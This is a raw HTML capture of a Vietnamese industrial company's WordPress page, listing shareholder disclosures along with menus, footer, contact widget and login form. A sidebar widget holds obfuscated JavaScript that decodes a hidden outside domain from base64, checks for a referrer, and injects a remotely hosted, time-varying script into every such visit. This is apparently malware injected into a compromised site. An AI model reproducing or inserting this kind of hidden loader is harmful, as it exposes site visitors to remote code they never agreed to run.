<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9163"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin/hii-quyet-dinh-xu-phat-vi-pham-hanh-chinh-ve-thue.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="HII: Quyết định xử phạt vi phạm hành chính về thuế" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin/hii-quyet-dinh-xu-phat-vi-pham-hanh-chinh-ve-thue.html" class="_self cvplbd" target="_self" >HII: Quyết định xử phạt vi phạm hành chính về thuế</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-06-20T16:01:08+07:00">20/06/2024</time></span></div></div></div></div></div>
<div class="text-left pt-cv-pagination-wrapper"><ul class="pt-cv-pagination pt-cv-ajax pagination" data-totalpages="3" data-currentpage="1" data-sid="0c86c4f38x" data-unid="aac8c0ea38f6922815835b62acde0040" data-isblock="" data-postid=""><li class="active"><a href="#">1</a></li>
	<li ><a class="" href="http://antienindustries.com/%3Fcat%3D562/?_page=2">2</a></li>
	<li ><a class="" href="http://antienindustries.com/%3Fcat%3D562/?_page=3">3</a></li>
	<li ><a class=" " href="http://antienindustries.com/%3Fcat%3D562/?_page=2">&rsaquo;</a></li>
	</ul><img width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div>			<style type="text/css" id="pt-cv-inline-style-ada62bfyve">#pt-cv-view-0c86c4f38x .pt-cv-content-item { padding-top: 0px !important; padding-left: 0px !important; padding-bottom: 15px !important; padding-right: 0px !important; }
#pt-cv-view-0c86c4f38x  { margin-left: 0px !important; margin-right: 0px !important; }
#pt-cv-view-0c86c4f38x .pt-cv-ifield { padding-top: 8px !important; padding-left: 8px !important; padding-bottom: 0px !important; padding-right: 8px !important; }
#pt-cv-view-0c86c4f38x  .pt-cv-ifield   { background-color: #f7f7f7 !important; }
#pt-cv-view-0c86c4f38x.pt-cv-post-border { margin: 0; border-top-width: 1px; border-left-width: 1px }
#pt-cv-view-0c86c4f38x.pt-cv-post-border { margin: 0; border-top-style: solid; border-left-style: solid }
#pt-cv-view-0c86c4f38x.pt-cv-post-border .pt-cv-content-item   { border-right-width: 1px; border-bottom-width: 1px; border-right-style: solid; border-bottom-style: solid; }
#pt-cv-view-0c86c4f38x .pt-cv-title a, #pt-cv-view-0c86c4f38x  .panel-title { font-size: 16px !important; line-height: 1.3 !important; font-weight: 600 !important; }
#pt-cv-view-0c86c4f38x  .pt-cv-hover-wrapper::before   { background-color: rgba(0,0,0,.3) !important; }
#pt-cv-view-0c86c4f38x  .pt-cv-content-item:hover .pt-cv-hover-wrapper::before   { background-color: rgba(51,51,51,.6) !important; }
#pt-cv-view-0c86c4f38x:not(.pt-cv-nohover) .pt-cv-mask *   { color: #fff; }
#pt-cv-view-0c86c4f38x .pt-cv-carousel-caption  { background-color: rgba(51,51,51,.6) !important; }
#pt-cv-view-0c86c4f38x .pt-cv-specialp { background-color: #CC3333 !important }
#pt-cv-view-0c86c4f38x .pt-cv-specialp * { color: #fff !important; }
#pt-cv-view-0c86c4f38x .pt-cv-pficon  { color: #bbb !important; }
#pt-cv-view-0c86c4f38x  .add_to_cart_button, #pt-cv-view-0c86c4f38x  .add_to_cart_button *   { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-0c86c4f38x  .woocommerce-onsale   { color: #ffffff !important; background-color: #ff5a5f !important; }
#pt-cv-view-0c86c4f38x .pt-cv-readmore  { color: #000000 !important; background-color: #ffffff !important; }
#pt-cv-view-0c86c4f38x .pt-cv-readmore:hover  { color: #000000 !important; background-color: #ffffff !important; }
#pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pt-cv-more-inactive , #pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pagination a { color: #ffffff !important; background-color: #1e73be !important; }
#pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-0c86c4f38x  + .pt-cv-pagination-wrapper .pagination .active a { color: #000000 !important; background-color: #ffffff !important; }
[id^='pt-cv-filter-bar-0c86c4f38x'] .active.pt-cv-filter-option, [id^='pt-cv-filter-bar-0c86c4f38x'] .active .pt-cv-filter-option, [id^='pt-cv-filter-bar-0c86c4f38x'] .selected.pt-cv-filter-option, [id^='pt-cv-filter-bar-0c86c4f38x'] .dropdown-toggle   { color: #fff !important; background-color: #00aeef !important; }
[id^='pt-cv-filter-bar-0c86c4f38x'] .pt-cv-filter-title   { color: #fff !important; background-color: #00aeef !important; }
#pt-cv-gls-0c86c4f38x li a.pt-active   { color: #fff !important; background-color: #ff5a5f !important; }
#pt-cv-view-0c86c4f38x .pt-cv-gls-header  { color: #fff !important; background-color: #00aeef !important; }
#pt-cv-view-0c86c4f38x { text-align: justify; }</style>
			</div>
<article id="post-" class="">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h2 class="entry-title"><a href="" rel="bookmark" class="plain"></a></h2>	</div>
	</header>
		<div class="entry-content">
			
</div>
		<footer class="entry-meta clearfix">
	
	</footer>
	</div>
</article>



</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><span class="widget-title "><span>Facebook</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div style="margin-top:10px" class="fb-page" data-href="https://www.facebook.com/antienindustries/" data-tabs="timeline" data-width="350" data-height="450" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/antienindustries/" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/antienindustries/">An Tiến Industries</a></p>
</blockquote>

</div>
<div style="margin-top:10px" class="fb-page" data-href="https://www.facebook.com/anphatholdings/" data-tabs="timeline" data-width="350" data-height="450" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/anphatholdings/" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/anphatholdings/">Tập đoàn An Phát Holdings</a></p>
</blockquote>
</div></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->
</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section customfooter dark" id="section_1294316740">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-2035561059" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2035561059 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row"  id="row-1919149620">


	<div id="col-1603242215" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 160px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="300" height="91" src="http://antienindustries.com/wp-content/uploads/2020/04/An-tien-logo-300x91.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://antienindustries.com/wp-content/uploads/2020/04/An-tien-logo-300x91.png 300w, http://antienindustries.com/wp-content/uploads/2020/04/An-tien-logo.png 539w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: justify;"><i class="fa fa-map-marker" aria-hidden="true"></i>  KCN phía Nam, phường Văn Phú, tỉnh Lào Cai, Việt Nam</p>
<p><i class="fa fa-phone" aria-hidden="true"></i>  <a href="tel:842163 856 555">(+84) 2163 856 555</a></p>
<p>    <a href="mailto:info@antienindustries.com">info@antienindustries.com</a></p>
<p> </p>

		</div>
	</div>
	
	
	<div id="gap-255165858" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-255165858 {
  padding-top: 15px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-412240500" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<p><strong>SƠ ĐỒ TRANG</strong></p>
<p><a href="https://antienindustries.com/thong-tin-cong-ty">Thông tin công ty</a></p>
<p><a href="/san-pham">Sản phẩm</a></p>
<p><a href="/quan-he-co-dong">Quan hệ cổ đông</a></p>
<p><a href="/tin-tuc">Tin tức</a></p>
<p><a href="https://antienindustries.com/he-thong-tap-doan">Hệ thống Tập đoàn</a></p>
<p><a href="/lien-he">Liên hệ</a></p>
<p><a href="http://antienindustries.com/wp-content/uploads/2025/12/HII-CATALOGUE-VN_25_12_2025-2.pdf"><strong>CATALOGUE &gt;</strong></a></p>

		</div>
					</div>

	

	<div id="col-1671301130" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>QUAN HỆ CỔ ĐÔNG</strong></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Công bố thông tin</a></p>
<p><a href="https://antienindustries.com/bao-cao-dinh-ky">Báo cáo định kỳ</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/dai-hoi-dong-co-dong">Đại hội đồng cổ đông</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/dieu-le">Điều lệ</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/bao-cao-phan-tich-chung-khoan">Báo cáo phân tích chứng khoán</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/ban-cao-bach">Bản cáo bạch</a></p>
<p><a href="https://antienindustries.com/quan-he-co-dong/quy-che-quy-trinh">Quy chế, quy trình</a></p>

		</div>
					</div>

	

	<div id="col-642720122" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="fb-page" data-href="https://www.facebook.com/antienindustries/" data-tabs="timeline" data-width="350" data-height="270" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/antienindustries/">
<p><a href="https://www.facebook.com/antienindustries/">An Tien Industries</a></p>
</blockquote>
</div>

		</div>
					</div>

	

</div>
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(255, 255, 255);"></div></div>

	<div id="gap-187383557" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-187383557 {
  padding-top: 10px;
}
</style>
	</div>
	

<p style="text-align: center;"><span style="font-size: 90%;">Copyright © 2020 AN TIEN INDUSTRIES. All Rights Reserved</span></p>
	<div id="gap-1285553529" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1285553529 {
  padding-top: 15px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1294316740 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(63, 63, 63);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://antienindustries.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="http://antienindustries.com/san-pham">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217"><a href="http://antienindustries.com/product-category/hat-nhua-ky-thuat-compound">Hạt nhựa kỹ thuật Compound</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8218"><a href="http://antienindustries.com/product-category/hat-mau-trang-den-va-cac-mau-khac">Hạt màu trắng, đen và các màu khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="http://antienindustries.com/hat-phu-gia-nhua">Hạt phụ gia nhựa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8219"><a href="http://antienindustries.com/product-category/hat-phu-gia-ki-thuat-additive">Hạt phụ gia kĩ thuật additive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="http://antienindustries.com/bot-da">Bột đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8361"><a href="http://antienindustries.com/ung-dung-thi-truong">Ứng dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8362"><a href="https://antienindustries.com/ung-dung-thi-truong#thi-truong">Thị trường ứng dụng tập trung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8363"><a href="https://antienindustries.com/ung-dung-thi-truong#ung-dung">Ứng dụng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="http://antienindustries.com/trung-tam-nguyen-lieu">Trung tâm nguyên liệu – Công ty thành viên</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260"><a href="http://antienindustries.com/gioi-thieu-chung">Thông tin công ty</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5946"><a href="http://antienindustries.com/gioi-thieu-chung">Giới thiệu chung</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="http://antienindustries.com/lich-su-phat-trien">Lịch sử phát triển</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="http://antienindustries.com/ban-lanh-dao">Ban lãnh đạo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="http://antienindustries.com/van-hoa-cong-ty">Văn hóa công ty</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="http://antienindustries.com/the-manh-san-xuat">Thế mạnh sản xuất</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="http://antienindustries.com/giai-thuong">Giải thưởng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="http://antienindustries.com/he-thong-tap-doan">Hệ thống tập đoàn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://antienindustries.com/lien-he">Liên hệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5673"><a href="https://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Quan hệ cổ đông</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-213"><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Công bố thông tin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="http://antienindustries.com/bao-cao-dinh-ky">Báo cáo định kỳ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="http://antienindustries.com/quan-he-co-dong/dai-hoi-dong-co-dong">Đại hội đồng cổ đông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="http://antienindustries.com/quan-he-co-dong/dieu-le">Điều lệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://antienindustries.com/quan-he-co-dong/quy-che-quy-trinh">Quy chế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://antienindustries.com/quan-he-co-dong/ban-cao-bach">Bản cáo bạch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="http://antienindustries.com/quan-he-co-dong/bao-cao-phan-tich-chung-khoan">Báo cáo phân tích chứng khoán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3071"><a href="https://antienindustries.com/tin-tuc/tin-tuc-su-kien">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="http://antienindustries.com/tin-tuc/tin-tuc-su-kien">Tin Sự kiện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung">Tin Tuyển dụng</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>

<div id="arcontactus"></div>
    
    <script src="http://antienindustries.com/wp-content/plugins/ar-contactus/res/js/jquery.maskedinput.min.js?version=2.0.4"></script>
<script type="text/javascript" id="arcu-main-js">
    var zaloWidgetInterval;var tawkToInterval;var tawkToHideInterval;var skypeWidgetInterval;var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var arcuOptions;var hideCustomerChatInterval;var _arCuTimeOut=null;var arCuPromptClosed=false;var _arCuWelcomeTimeOut=null;var arCuMenuOpenedOnce=false;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');setTimeout(function(){jQuery('#arcontactus').removeClass('flipInY');},1000);if(jQuery.mask&&jQuery.mask.definitions){jQuery.mask.definitions['#']="[0-9]";}
jQuery('#arcu-form-callback form').append(arCUVars._wpnonce);jQuery('#arcu-form-email form').append(arCUVars._wpnonce);jQuery('#arcontactus').on('arcontactus.successSendFormData',function(event,data){});jQuery('#arcontactus').on('arcontactus.successSendFormData',function(event,data){});jQuery('#arcontactus').on('arcontactus.errorSendFormData',function(event,data){if(data.data&&data.data.message){alert(data.data.message);}});jQuery('#arcontactus').on('arcontactus.hideFrom',function(){clearTimeout(closePopupTimeout);});});jQuery('#arcontactus').on('arcontactus.closeMenu',function(){arCuCreateCookie('arcumenu-closed',1,1);});var arcItem={};arcItem.id='msg-item-2';arcItem.class='msg-item-whatsapp';arcItem.title="Whatsapp";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';arcItem.includeIconToSlider=true;arcItem.href='https://wa.me/+84356777653';arcItem.color='#1EBEA5';arcItems.push(arcItem);arcuOptions={wordpressPluginVersion:'2.0.4',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',layout:'default',drag:false,mode:'regular',buttonIconUrl:'http://antienindustries.com/wp-content/plugins/ar-contactus/res/img/msg.svg',showMenuHeader:false,menuHeaderText:"How would you like to contact us?",menuSubheaderText:"",showHeaderCloseBtn:false,headerCloseBtnBgColor:'#008749',headerCloseBtnColor:'#ffffff',itemsIconType:'rounded',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#243C87',buttonText:"Contact us",buttonSize:'medium',buttonIconSize:24,menuSize:'large',phonePlaceholder:'',callbackSubmitText:'',errorMessage:'',callProcessText:'',callSuccessText:'',callbackFormText:'',iconsAnimationSpeed:600,iconsAnimationPause:2000,items:arcItems,ajaxUrl:'http://antienindustries.com/wp-admin/admin-ajax.php',promptPosition:'top',popupAnimation:'fadeindown',style:'',itemsAnimation:'downtoup',forms:{callback:{header:{content:'Leave your phone number. We will call you back soon!',layout:'text',},icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',success:'Callback request sent! We will contact you soon.',error:'Error sending callback request! Please try again!',action:'http://antienindustries.com/wp-admin/admin-ajax.php',buttons:[{name:'submit',label:'Submit',type:'submit',},],fields:{formId:{name:'formId',value:'callback',type:'hidden'},action:{name:'action',value:'arcontactus_request_callback',type:'hidden'},name:{name:'name',enabled:true,required:false,type:'text',label:'Your name',placeholder:'Enter your name',values:[],value:"",},phone:{name:'phone',enabled:true,required:true,type:'tel',label:'Your phone number',placeholder:'Enter your phone number',values:[],value:"",},gdpr:{name:'gdpr',enabled:true,required:true,type:'checkbox',label:'I accept GDPR rules',placeholder:'',values:[],value:"1",},}},email:{header:{content:'Write a email to us!',layout:'text',},icon:'<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',success:'Email sent! We will contact you soon.',error:'Error sending email! Please try again!',action:'http://antienindustries.com/wp-admin/admin-ajax.php',buttons:[{name:'submit',label:'Submit',type:'submit',},],fields:{formId:{name:'formId',value:'email',type:'hidden'},action:{name:'action',value:'arcontactus_request_email',type:'hidden'},name:{name:'name',enabled:true,required:false,type:'text',label:'Your name',placeholder:'Enter your name',values:[],value:"",},email:{name:'email',enabled:true,required:true,type:'email',label:'Your email',placeholder:'Enter your email',values:[],value:"",},message:{name:'message',enabled:true,required:true,type:'textarea',label:'Your message',placeholder:'Enter your message',values:[],value:"",},gdpr:{name:'gdpr',enabled:true,required:true,type:'checkbox',label:'I accept GDPR rules',placeholder:'',values:[],value:"1",},}},}};jQuery('#arcontactus').contactUs(arcuOptions);});</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a0c090196a" /><input type="hidden" name="_wp_http_referer" value="/%3Fcat%3D562" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://antienindustries.com/tai-khoan/lost-password">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='http://antienindustries.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0054a6;--wp--preset--color--secondary: #3aa351;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 